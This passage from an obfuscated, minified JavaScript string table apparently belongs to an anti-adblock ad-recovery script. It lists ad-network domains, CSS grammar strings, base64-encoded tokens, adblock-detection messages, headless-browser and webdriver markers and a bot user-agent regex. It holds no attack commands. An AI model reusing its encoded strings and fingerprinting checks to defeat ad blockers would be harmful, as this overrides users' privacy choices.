)","sparteo.com","mfadsrvr.com","url","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","fromEntries","contentWindow","data-cmp-ab","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","removeAttribute","Function.prototype.bind is undefined","snigelweb.com","document - link element","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","PseudoClassSelector","walk","navigator.appVersion is undefined","_asClickListeners","translate3d( <length-percentage> , <length-percentage> , <length> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","CDC","[stretch|repeat|round|space]{1,2}","number-token","4dex.io","script_abort","slotElementId","/asn","/negotiate/css","mediaType","__esModule","base64 failed","default|menu|tooltip|sheet|none","parseFromString","pos","ivt","` has no known descriptors","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","nextCharCode","lvmin","ads_","<script>window.parent.postMessage('","setAttributeNS","setPrototypeOf","additionalAdsBait","hasOwnProperty","from|to|<percentage>|<timeline-range-name> <percentage>","as_version","data-non-sharding","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","vmin","mismatchLength","auto|wrap|nowrap","URL","appendScriptElementAsync","navigator.productSub is undefined","cookieless-data.com","addType_","adspsp.com","/negotiate/script-set-value","name","Node","<combinator>? <complex-selector>","self","\n--","light","INTERSTITIAL","webkitSpeechGrammar","scripts","Element_attributes","getDomId","Blocked prebid request for ","boundingClientRect","data-bypass-check-transform","normal|spell-out||digits||[literal-punctuation|no-punctuation]","( <media-condition> )|<media-feature>|<general-enclosed>","readyState","releaseEvents","thenStack","ladsp.com",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Text","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getDetections","options"," |  ","eventSampleRatio","clone","[auto|alphabetic|hanging|ideographic]","chromium",'"><\/script></head><body></body></html>',"aXRoYw==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ignore|stretch-to-fit","timeout","gumgum.com","startLine","declarationList","last","adWrapper","ac-","__driver_evaluate","link","flux-cdn.com","features","none|<dashed-ident>#","<'rest-before'> <'rest-after'>?","\n  syntax: ","Condition","Bad syntax","<ident-token>|<function-token> <any-value>? )","text","avplayer.com","<'text-wrap-mode'>||<'text-wrap-style'>","<'flex-direction'>||<'flex-wrap'>","content-ad","clearTimeout","none|<string>+","cpmstar.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","normal|break-word|anywhere","bz-berlin.de","margin-bottom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","decodeURIComponent","startOffset","data-empty-class","show|hide","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","window.as_location","not-","<'min-block-size'>","https://consent.newcastleworld.com","sdk","kind","versions","isVisibleElement","CSSMozDocumentRule","SyntaxMatchError","fromCharCode","set-cookie-parser encountered an error while decoding a cookie with value '","visit","<custom-ident>|<string>","sequentum","Unknown node type:","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","now","childNodes","_top","\\$&","outerHeight","auto|all|none","banner-ad","PerformanceResourceTiming_transferSize","getOwnPropertyDescriptor","stickyads","analytics","[<length>|<percentage>|auto]{1,4}","before","6d29821e","return this","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","prepend","document.querySelector","<string> [<integer>|on|off]?","auto|grayscale","afterend","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","http://",".umogames.com","aria-label","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","step-start|step-end|steps( <integer> [, <step-position>]? )","ZndiaA==","host","isVisible","516026hdlZVK","pubexchange.com","hasAttribute","https://html-load.cc","transferSize","ZGdnbg==","CSSStyleDeclaration_cssText","root|nearest|self","nextSibling","pop","elem","as_modal_loaded","dogdrip.net","as_test","noktacom.rtb.monetixads.com","width not removed","JSON_stringify","log","scrollHeight",'<span id="banner-',"DOMTokenList","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",", width: ","break-walk","poster","createContextualFragment","samsungbrowser","do69ll745l27z.cloudfront.net","getAttributeKeys","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","light|dark|<integer [0,∞]>","<outline-radius>","skimresources.com","immediate","option encode is invalid","XMLHttpRequest_status","decodeValues","_prototype","content|fixed","version","text_ads","useragent","openx.net","any","LayerList","ins","https://orbidder.otto.de/bid","1nlsdkf",'[id^="google_dfp_"]',"PerformanceResourceTiming","<single-animation>#","as-tester-handler-added","https://consent.edinburghnews.scotsman.com","<color> <color-stop-length>?","phantomas","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","failed","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","blockAdUnitPath"," is not a constructor or null","none|<single-transition-property>#","innerHeight","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","sourceRoot","tokenBefore","start|center|space-between|space-around","start|end|center|justify|distribute|stretch","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","adthrive-","document.head.appendChild, removeChild, childNodes","deg","<'flex-basis'>","rubiconproject.com","supplierId","target","data-meta","hostage","option expires is invalid","sourceMap","normal|compact","Blocked prebid request error for ","block","airtory.com","callPhantom","mmctsvc.com","baseline|sub|super|<svg-length>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","auto|both|start|end|maximum|clear","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","Type of node should be an Object","rem( <calc-sum> , <calc-sum> )","<svg-length>","none|repeat( <length-percentage> )","[AdBlockDetector] Cosmetic adblock detected","element-attributes","default","isVisibleNode","<percentage>|<length>|<number>","supports(","$cdc_asdjflasutopfhvcZLmcfl_","flags","Element","adunit","none|both|horizontal|vertical|block|inline","initLogUploadHandler","log( <calc-sum> , <calc-sum>? )","domains","setProperty","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<predefined-rgb> [<number>|<percentage>|none]{3}","ad.smaato.net","pub.network","thread-","insurads.com","r2b2.io","ReadableStream is not supported in fetchLater","land","<time>|<percentage>","iframe.contentDocument or contentWindow is null","snigel-","<string>|<custom-ident>+","stopPropagation","checkPropertyName","scribd.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","baseURI","notifications","<line-width>","https://exchange.kueezrtb.com/prebid/multi/","encode","ping","addEventListener","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","caption|icon|menu|message-box|small-caption|status-bar","':' [before|after|first-line|first-letter]","shouldRecover evaluation error:","file","</a></span>","rule","backgroundImage","adshield-api","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","as_parent","[auto|<integer>]{1,3}","Date.now is not a number","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[<ident-token>|'*']? '|'","<?lit$","SYN","signal","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","intersectionRect","none|<transform-list>","has","browserLanguage","sourcesContent","[data-ad-slot]","test","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Raw","element display none important","Y29rcQ==","[<page-selector>#]?","defineProperty","Object","sleipnir/","MSG_SYN","httpOnly","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'margin-right'>","https://prebid.cootlogix.com/prebid/multi/","default|none","Element_setHTMLUnsafe","result","cdn.nidan.d2c.ne.jp","is_admiral_adwall_rendered","<string>|<image>|<custom-ident>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )",". Phase: ","localeCompare","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","arguments","then",'" as-key="',"inside|outside","token","<symbol>+","webkitPersistentStorage","normal|<percentage>","flat|preserve-3d","initial|inherit|unset|revert|revert-layer","pub_300x250m","yahoo-mail-v1","Exception occurred in hooked property ","driver","[Bot] bot UA detected, ua=","https://pagead2.googlesyndication.com/gampad/ads","<line-style>{1,4}","window.top.document.domain;","initMain","cachedAt","get-computed-style","parseValue","extra","[( <scope-start> )]? [to ( <scope-end> )]?","Unknown at-rule","Document_getElementsByClassName","Failed to load website due to adblock: ","can't access user-agent","_set",'{"type": "tag", "marshalled": "<html></html>"}',"image","slice|clone","String or url() is expected","func","window.parent._df.t","tb|rl|bt|lr","as_domain","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Number","<type-selector>|<subclass-selector>","request_id","; Expires=","&url=",'javascript:window["contents"]',"`, expected `","closest","purpose","match","auto|none|antialiased|subpixel-antialiased","https://imasdk.googleapis.com","script-src","upright|rotate-left|rotate-right","element out of viewable window",", height: ","data:text/html,","91d63f52","max-height","Window_fetchLater","www.google.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<relative-real-selector-list>","as_key","eventStatus","api.rlcdn.com","[AdShield API] Executing ","sessionStorage","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Unknown property","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","powerad.ai","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","<dashed-ident>","HTMLImageElement_src","<family-name>","Layer","option domain is invalid","onerror","data-sdk","Failed to load profile: ","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","cmpStatus","ad.360yield-basic.com","[<integer>&&<symbol>]#","flux.jp","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","setIsTcfNeeded","HTMLSourceElement_src","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","https://www.google.com","Promise","matchStack","techbook.de","domain switched","unshift","urlRegex","CSSStyleDeclaration_getPropertyValue","msie","auto|<integer>","distinctiveProps","blob:","getAtrulePrelude","zemanta.com","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","scrollY","<'min-width'>",'target="_top"',"/bq/insert","Failed to detect bot:","createAuctionNonce","HTMLVideoElement_poster","autoRecovery","counters( <counter-name> , <string> , <counter-style>? )","adthrive.com","throwError","adnxs.net","/negotiate/v3/iframe?passcode=","Unexpected end of input","https://cmp.osano.com","iu_parts",'<html><head><script src="',"__fxdriver_unwrapped","stackadapt.com","port2","<html><head></head><body></body></html>","from-image|<angle>|[<angle>? flip]","21JwfJVt","impactify.media","[<length-percentage>|left|center|right]#","normal|strong|moderate|none|reduced","<image>|<color>","decodeUrl","<length-percentage>|closest-side|farthest-side","sp_message_","https://consent.northantstelegraph.co.uk","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","as_apply","getAdUnitPath","generated","div#contents > span#ads","whatcardev.haymarket.com","none|auto|<percentage>","Terminate - empty profile","]-token","s0.2mdn.net","function ","rotateY( [<angle>|<zero>] )","webcontentassessor.com","normal|break-all|keep-all|break-word|auto-phrase","max-width","redirected","not_blocking_ads","728px","loc","<'max-height'>","iframe message timeout","AtruleDescriptor","display none excluding pro","encodedBodySize","<custom-ident> : <integer>+ ;","[pack|next]||[definite-first|ordered]","headless_chrome","cp.edl.co.kr","HTMLAnchorElement_search","installedModules","!important","revokeObjectURL",'{"apply-ratio":1,"',"none|chained","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<number>|<dimension>|<ident>|<ratio>","contentDocument","<frequency>|<percentage>","find","safari/firefox iframe timeout","YmphM3prZnZxbHRndTVzdzY3OG4=","/cgi-bin/PelicanC.dll","normal|italic|oblique <angle>?","AdShield API cmd.push","normal|[light|dark|<custom-ident>]+&&only?","anonymous","INVENTORY_FRAME","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","edge","none|auto|textfield|menulist-button|<compat-auto>","d2VneWpwenV4MzhxMmE5dm1pZm90","min","<composite-style>#","<single-animation-play-state>#","_names","cdn.flashtalking.com","First-party image load failed","cursor","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLAnchorElement_port","MatchOnceBuffer","auto|<length>|<percentage>","input","$1   ","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Element.remove","padding|border","cWJ1dw==","high","appVersion","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_send","https://cmp.computerbild.de","[<length-percentage>|top|center|bottom]#","mixed|upright|sideways","document.documentElement.getAttributeNames is not a function","documentElementKeys","dotted|solid|space|<string>","isEncodedId","HTMLLinkElement_href","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","api.reurl.co.kr","adjacket","display","-webkit-calc(","pbstck.com","contrast( [<number-percentage>] )","reduce","[restore-rejections] handleQueued fetch","Hyphen minus","channel","manchesterworld.uk","calc(","width","auto|<string>","https://consent.programme-tv.net","ad-score.com","normalize","x: ","clip-path","sqrt( <calc-sum> )","iframe message timeout: ","<ident> ['.' <ident>]*","https://report.error-report.com/modal?","XMLHttpRequest_responseXML","Class extends value ","close","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","/f.min.js","coupang","__lastWatirAlert","prev_scp","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","middle","center|start|end|flex-start|flex-end","innerHTML","<relative-real-selector>#","[auto|<length-percentage>]{1,4}","hotjar.com","compareByGeneratedPositionsInflated","%%%INV_CODE%%%","fetch","pow( <calc-sum> , <calc-sum> )","display none","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","scorecardresearch.com","__gpp not found within timeout","iframe negotiate: configure message timeout: ","gpt-","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","stpd.cloud","<head","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","grippers|none","x-frame-height","normal|reverse|inherit","no-cors","advertisement__label","anyclip.com","/gampad/ads","auto|after","modifier","domain","status","/bq/event","<'caret-color'>||<'caret-shape'>","substringToPos","HTMLAnchorElement_protocol","Profile","MatchOnce","env( <custom-ident> , <declaration-value>? )","matchMedia","DOMParser_parseFromString","randomUUID","whale","normal|light|dark|<palette-identifier>","translateX( <length-percentage> )","` should contain a prelude","margin-top","#adshield","    ","HTMLTableCaptionElement","pubmatic.com","unrulymedia.com","sascdn.com","62045DFcHsG","currentScript","adshield-loaded","HyphenMinus is expected","open","picrew.me","chrome","['~'|'|'|'^'|'$'|'*']? '='","sp.","cache_adblock_circumvent_score","<'bottom'>","selectorList","view( [<axis>||<'view-timeline-inset'>]? )","window.top._df.t","https://cmp.bz-berlin.de","HTMLElement_dataset","config","<counter-style>|<string>|none","offsetAndType","Response_url","unsortedForEach","url-token","HTMLScriptElement","proper.io","appendChild","fromSetString","https://qa.ad-shield.io","getStorageUpdates","publisher","em5iZw==","__$webdriverAsyncExecutor","setRequestHeader","reserved2Output","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","pointer-events","getAttribute","as_debug","outerHTML","aditude.io","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","data:","infinite|<number>","documentElement","Event","fansided.com","718517FtSBTB","__hooked_preframe","none|[<shape-box>||<basic-shape>]|<image>","resize","Expected ","https://securepubads.g.doubleclick.net/gampad/ads","publisherId","configIndex","<number [0,1]>","isVisibleDocument","gpt_slot_rendered_time","classList","f8d5326a","HTMLStyleElement_insertBefore","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","consumeUntilBalanceEnd","gcprivacy.com","MessageEvent_data",".end","Hex digit or question mark is expected","openxcdn.net","googletagmanager.com","leftComparison","active","programme-tv.net","geoedge.be","prototype","auto|<animateable-feature>#","mismatchOffset","Blob","originalLine","this.postMessage(...arguments)","layer","border-box|content-box|margin-box|padding-box","getClickUrl","compareByOriginalPositions","rem","Declaration","sin( <calc-sum> )","/filter-fingerprint","admanmedia.com","hidden","371696qJDbGC","; Priority=High","[<box>|border|padding|content]#",'" is a required argument.',"bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","'[' <custom-ident>* ']'","the-ozone-project.com","reserved1","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","; Max-Age=","country","navigator.permissions.query is not a function","Terminate - non-auto-recovery","clearInterval","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","sync.search.spotxchange.com","single|multiple","auto|<svg-length>","selenium","evalLength","{-token","parentNode","port1","originalHostname","pub_728x90","end","/cdn/adx/open/integration.html","__nightmare","Comma","iframe negotiate: safari/firefox timeout configured. timeout: ","[<length>|<percentage>]{1,4}","string","RegExp_test","decode","cfdc6c77","https://fb.html-load.com","rightComparison","gpt_","dn0qt3r0xannq.cloudfront.net","c2shb.pubgw.yahoo.com","firefox","[none|<dashed-ident>]#","v4ac1eiZr0","fields","auto|none","setPAAPIConfigForGPT","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","$chrome_asyncScriptInfo","__as_ready_resolve","inventories_key","adjust.com","auto|from-font|[under||[left|right]]","content|<'width'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","googMsgType","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","insertAdjacentHTML","[restore-rejections] handleQueued script_onerror","googletag cmd unshift failed : ","imprnt-cnt","<'border-top-color'>","none|<length>","atrulePrelude","Document_URL","<'border-bottom-right-radius'>","calc( <calc-sum> )","isEncodedUrl","akamaized.net","none|<position>#","onClickAutoRecovery","scale( [<number>|<percentage>]#{1,2} )","Failed to detect bot: botd timeout","ads-refinery89.adhese.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<box>#","ndtvprofit.com","auto|<time>","sussexexpress.co.uk","Element_ariaLabel","ad_unit_path","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>",", scrollX: ","[<counter-name> <integer>?]+|none","browserKind","hash","Unknown node type: ","Window_requestIdleCallback","<'inset-block-end'>","revert","rel","<'text-emphasis-style'>||<'text-emphasis-color'>","contents","insert","nthChildOf","ApplePayError","auto|thin|none","forEach","@@toPrimitive must return a primitive value.","[<predefined-rgb-params>|<xyz-params>]","none|forwards|backwards|both","<'inset-inline-start'>","detections","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|[over|under]&&[right|left]?","[first|last]? baseline","Equal sign is expected","gzip","prev_iu_szs","column","<media-not>|<media-and>|<media-in-parens>","rng","osano.com","<combinator>? <complex-real-selector>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","knowt.com","adUnits","axelspringer.com","hooked","cmVzZXJ2ZWQxSW5wdXQ=","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","layer( <layer-name> )","<easing-function>#","isBrave","<media-query-list>","splitCookiesString","originalColumn","push","none|<custom-ident>","constructor","comment-token","not","def","navigator.connection is undefined","<grid-line>","next","aweber.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","cmVzZXJ2ZWQySW5wdXQ=","139341","<color>{1,4}","yieldlove-ad-serving.net","isElementDisplayNoneImportant","<supports-condition>","level",", sample_ratio=","gblpids","Identifier or parenthesis is expected","sepia( <number-percentage> )","auto|inter-character|inter-word|none","Wrong value `","svmin","max( <calc-sum># )","as_logs","sign( <calc-sum> )","_grecaptcha_ready","<mf-name> : <mf-value>","tpc.googlesyndication.com","HTMLAnchorElement_host","privacy-mgmt.com","crwdcntrl.net","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","media-amazon.com","Invalid reserved state: ","acceptableAdsBait","window.top.confiant.services().onASTAdLoad","toString","   ","Invalid base64 digit: ","getBoundingClientRect"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","HTMLElement","isNaN","appiersig.com","playwire.com","clickio.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","getAtrule","nearest|up|down|to-zero","[contain|none|auto]{1,2}","none|[crop||cross]","/recaptcha/api2/aframe","selectors","Proxy","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","startsWith","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","longestMatch",'"],[class*="',"iionads.com","Must be between 0 and 63: ","<generic>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","FontFace","cdn-exchange.toastoven.net","none|vertical-to-horizontal","setHTMLUnsafe","feature","blocked_filters","onetag-sys.com","webkitResolveLocalFileSystemURL","referrer","memoryLimitThreshold","getContext","<unknown>","selector","Firefox/","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'"inventories"',"unset","is_admiral_active","/prebid.js","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Element_querySelector","; Secure","<font-stretch-absolute>{1,2}","ads","<grid-line> [/ <grid-line>]{0,3}","botd","adDiv","none|in-flow|all","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|<length-percentage> [<length-percentage> <length>?]?","nodeType","RunPerfTest","balance","getFirstListNode","HTMLAnchorElement","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","json","onclick","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Active auto recovery: index ","rotateX( [<angle>|<zero>] )","data-stndz-hidden","bot","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","kumo.network-n.com","uBO:","keepOriginalAcceptableAds","cookielaw.org","ads.nicovideo.jp","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","raw","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","getWindowId","<'height'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Unknown node type `","shardingIndex","Failed to 